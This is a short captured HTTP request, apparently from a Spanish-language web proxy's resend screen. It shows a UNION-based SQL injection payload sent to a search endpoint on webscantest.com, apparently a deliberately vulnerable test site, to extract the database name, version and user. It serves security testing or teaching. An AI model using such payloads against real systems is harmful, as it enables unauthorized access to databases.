 Reenviar
Petición Respuesta
Método Header: Vista Raw Cuerpo:Vista Raw SEND
GET http://webscantest.com/datastore/search_get_by_id.php?id=-3 union (select 1,database(),version(),user())
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: last_search=3; SESSIONID_VULN_SITE=o8uoehcfjb7b0esfj6ppkn1v93
Connection: keep-alive
Cache-Control: max-age=0
Host: webscantest.com